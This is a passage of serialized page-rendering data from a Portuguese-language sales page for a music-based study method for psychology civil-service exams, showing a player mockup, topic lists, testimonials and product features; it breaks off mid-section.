hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Biblioteca\"}],[\"$\",\"div\",null,{\"className\":\"hp-chips\",\"children\":[[\"$\",\"span\",null,{\"className\":\"on\",\"children\":\"Playlists\"}],[\"$\",\"span\",null,{\"children\":\"Curtidas\"}],[\"$\",\"span\",null,{\"children\":\"Baixadas\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-lib\",\"children\":[[\"$\",\"div\",\"Ética e Legislação\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"CEP\"}],[\"$\",\"b\",null,{\"children\":\"Ética e Legislação\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Avaliação Psicológica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"AV\"}],[\"$\",\"b\",null,{\"children\":\"Avaliação Psicológica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Saúde Mental e RAPS\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"RAPS\"}],[\"$\",\"b\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"SUS e Saúde Pública\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUS\"}],[\"$\",\"b\",null,{\"children\":\"SUS e Saúde Pública\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Assistência Social\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUAS\"}],[\"$\",\"b\",null,{\"children\":\"Assistência Social\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicopatologia\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"FP\"}],[\"$\",\"b\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Teorias e Abordagens\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TCC\"}],[\"$\",\"b\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicologia Jurídica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"ECA\"}],[\"$\",\"b\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1b:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app hp-now\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-head\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"22\",\"height\":\"22\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 9 6 6 6-6\"}]}],[\"$\",\"span\",null,{\"children\":\"Tocando agora\"}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-cover\",\"children\":[[\"$\",\"span\",null,{\"className\":\"hp-cover-ring\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-meta\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar I vs. II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia · DSM-5-TR\"}]]}],[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#1fd36b\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-progress\",\"children\":[\"$\",\"span\",null,{}]}],[\"$\",\"div\",null,{\"className\":\"hp-times\",\"children\":[[\"$\",\"span\",null,{\"children\":\"0:41\"}],[\"$\",\"span\",null,{\"children\":\"1:34\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-controls\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#1fd36b\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5\"}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"M18 18 8 12l10-6v12ZM6 6h2v12H6z\"}]}],[\"$\",\"span\",null,{\"className\":\"hp-play\",\"children\":[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#04210f\",\"children\":[\"$\",\"path\",null,{\"d\":\"M6 4h4v16H6zM14 4h4v16h-4z\"}]}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 6 10 6-10 6V6ZM16 6h2v12h-2z\"}]}],[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-next\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"children\":[[\"$\",\"i\",null,{\"children\":\"A seguir\"}],[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1c:[\"$\",\"div\",null,{\"className\":\"floating-card\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sound-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"small\",null,{\"children\":\"Agora tocando\"}],[\"$\",\"strong\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}]]}]]}]\n1d:[\"$\",\"section\",null,{\"className\":\"stats\",\"aria-label\":\"O que você recebe\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap stats-grid\",\"children\":[[\"$\",\"div\",\"músicas educativas\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"+1.000\"}],[\"$\",\"span\",null,{\"children\":\"músicas educativas\"}]]}],[\"$\",\"div\",\"áreas do edital\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"11\"}],[\"$\",\"span\",null,{\"children\":\"áreas do edital\"}]]}],[\"$\",\"div\",\"e computador\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Celular\"}],[\"$\",\"span\",null,{\"children\":\"e computador\"}]]}],[\"$\",\"div\",\"acesso após a compra\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Imediato\"}],[\"$\",\"span\",null,{\"children\":\"acesso após a compra\"}]]}],[\"$\",\"div\",\"de garantia\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7 dias\"}],[\"$\",\"span\",null,{\"children\":\"de garantia\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1e:[\"$\",\"section\",null,{\"className\":\"testimonials section soft\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Experiência de alunas\"}],[\"$\",\"h2\",null,{\"children\":\"Veja os relatos de quem incluiu as músicas na rotina.\"}]]}],[\"$\",\"div\",null,{\"className\":\"testimonial-grid\",\"children\":[[\"$\",\"figure\",\"/psicologia/media/depoimento-marcia.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-marcia.webp\",\"alt\":\"Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}],[\"$\",\"figure\",\"/psicologia/media/depoimento-didda.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-didda.webp\",\"alt\":\"Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}],[\"$\",\"figure\",\"/psicologia/media/depoimento-denise.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-denise.webp\",\"alt\":\"Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}]]}]]}]}]\n1f:[\"$\",\"section\",null,{\"className\":\"problem section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"A frustração é conhecida\"}],[\"$\",\"h2\",null,{\"children\":\"Você estudou. Mas, na prova, a resposta simplesmente não veio.\"}],[\"$\",\"p\",null,{\"className\":\"section-intro\",\"children\":\"Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("20:[\"$\",\"section\",null,{\"className\":\"mechanism section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap mechanism-grid\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"O mecanismo\"}],[\"$\",\"h2\",null,{\"children\":\"Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.\"}]]}],[\"$\",\"div\",null,{\"className\":\"mechanism-copy\",\"children\":[[\"$\",\"p\",null,{\"children\":\"O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.\"}],[\"$\",\"p\",null,{\"children\":\"Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.\"}]]}],[\"$\",\"div\",null,{\"className\":\"routine-strip\",\"children\":[[\"$\",\"div\",\"Estude\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"strong\",null,{\"children\":\"Estude\"}]]}],[\"$\",\"div\",\"Dê o play\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"strong\",null,{\"children\":\"Dê o play\"}]]}],[\"$\",\"div\",\"Reencontre\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"strong\",null,{\"children\":\"Reencontre\"}]]}],[\"$\",\"div\",\"Reconheça\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"strong\",null,{\"children\":\"Reconheça\"}]]}]]}]]}]}]\n21:[\"$\",\"section\",null,{\"className\":\"listen section\",\"id\":\"experimente\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center listen-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Amostras gratuitas\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça agora. Sem cadastro, sem compromisso.\"}],[\"$\",\"p\",null,{\"children\":\"Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.\"}]]}],[\"$\",\"$L2b\",null,{\"base\":\"/psicologia\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("22:[\"$\",\"section\",null,{\"className\":\"fit section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap fit-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"fit-visual\",\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/fernanda-virada.webp\",\"alt\":\"Fones de ouvido sobre materiais de estudo\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"time-badge\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"20\"}],[\"$\",\"span\",null,{\"children\":[\"minutos\",[\"$\",\"br\",null,{}],\"por dia\"]}]]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Feito para a rotina real\"}],[\"$\",\"h2\",null,{\"children\":\"Revise até quando você não está “sentada para estudar”.\"}],[\"$\",\"div\",null,{\"className\":\"use-list\",\"children\":[[\"$\",\"div\",\"No trânsito\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"No trânsito\"}],\"Transforme o deslocamento em revisão.\"]}]]}],[\"$\",\"div\",\"Entre atendimentos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Entre atendimentos\"}],\"Use o intervalo entre pacientes para reencontrar um tema.\"]}]]}],[\"$\",\"div\",\"Nas tarefas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Nas tarefas\"}],\"Continue ouvindo enquanto cuida da rotina.\"]}]]}],[\"$\",\"div\",\"Na caminhada\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Na caminhada\"}],\"Movimente o corpo sem abandonar o conteúdo.\"]}]]}]]}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("23:[\"$\",\"section\",null,{\"className\":\"contents section\",\"id\":\"conteudos\",\"children\":[[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Dentro da plataforma\"}],[\"$\",\"h2\",null,{\"children\":\"Os temas que mais aparecem nos editais, prontos para acompanhar você.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"topic-marquee\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-0\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-1\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-2\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-3\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-4\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-5\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-6\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-7\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-8\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-9\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-10\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-11\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-12\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-13\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-14\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],[\"$\",\"span\",\"Recrutamento e seleção-15\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}],[\"$\",\"span\",\"Saúde do trabalhador-16\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}],[\"$\",\"span\",\"Dificuldades de aprendizagem-17\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}],[\"$\",\"span\",\"Inclusão-18\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}],[\"$\",\"span\",\"Psicologia do esporte-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}],[\"$\",\"span\",\"Saúde da criança e do adolescente-20\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}],[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-21\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-22\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-23\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-24\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-25\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-26\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-27\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-28\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-29\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-30\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-31\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-32\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-33\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-34\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-35\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],\"$L2c\",\"$L2d\",\"$L2e\",\"$L2f\",\"$L30\",\"$L31\"]}]}],\"$L32\",\"$L33\"]}],\"$L34\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("24:[\"$\",\"section\",null,{\"className\":\"concursos section soft\",\"aria-labelledby\":\"concursos-title\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Para quais concursos?\"}],[\"$\",\"h2\",null,{\"id\":\"concursos-title\",\"children\":\"O Memória Musical serve para a sua preparação em Psicologia.\"}],[\"$\",\"p\",null,{\"children\":\"Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.\"}]]}],[\"$\",\"div\",null,{\"className\":\"concursos-list\",\"role\":\"list\",\"aria-label\":\"Concursos e processos seletivos atendidos\",\"children\":[[\"$\",\"p\",\"EBSERH / HU Brasil\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"EBSERH / HU Brasil\"]}],[\"$\",\"p\",\"Tribunais de Justiça e TRTs\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Tribunais de Justiça e TRTs\"]}],[\"$\",\"p\",\"Ministérios Públicos e Defensorias\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Ministérios Públicos e Defensorias\"]}],[\"$\",\"p\",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\"]}],[\"$\",\"p\",\"Secretarias Estaduais de Saúde (SES)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Estaduais de Saúde (SES)\"]}],[\"$\",\"p\",\"Secretarias Municipais de Saúde (SMS)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Municipais de Saúde (SMS)\"]}],[\"$\",\"p\",\"Forças Armadas — Oficial Psicólogo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Forças Armadas — Oficial Psicólogo\"]}],[\"$\",\"p\",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\"]}],[\"$\",\"p\",\"Sistema Prisional e Socioeducativo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Sistema Prisional e Socioeducativo\"]}],[\"$\",\"p\",\"Universidades e Institutos Federais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Universidades e Institutos Federais\"]}],[\"$\",\"p\",\"Residências Multiprofissionais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Residências Multiprofissionais\"]}]]}],[\"$\",\"p\",null,{\"className\":\"concursos-note\",\"children\":\"E muitos outros concursos da área da Psicologia.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("25:[\"$\",\"section\",null,{\"className\":\"comparison section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center light-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Menos atrito, mais frequência\"}],[\"$\",\"h2\",null,{\"children\":\"Qual revisão tem mais chance de caber no seu dia?\"}]]}],[\"$\",\"div\",null,{\"className\":\"compare-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"compare-old\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Revisão tradicional\"}],[\"$\",\"h3\",null,{\"children\":\"Depende de parar tudo.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"× PDFs extensos para reler\"}],[\"$\",\"li\",null,{\"children\":\"× Mais tempo diante da tela\"}],[\"$\",\"li\",null,{\"children\":\"× Difícil manter todos os dias\"}],[\"$\",\"li\",null,{\"children\":\"× Revisões deixadas para depois\"}]]}]]}],[\"$\",\"article\",null,{\"className\":\"compare-new\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Memória Musical\"}],[\"$\",\"h3\",null,{\"children\":\"Acompanha o que você já faz.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Faixas rápidas por disciplina\"}],[\"$\",\"li\",null,{\"children\":\"✓ Ouça pelo celular\"}],[\"$\",\"li\",null,{\"children\":\"✓ Mais contato com os conteúdos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Fácil de repetir na 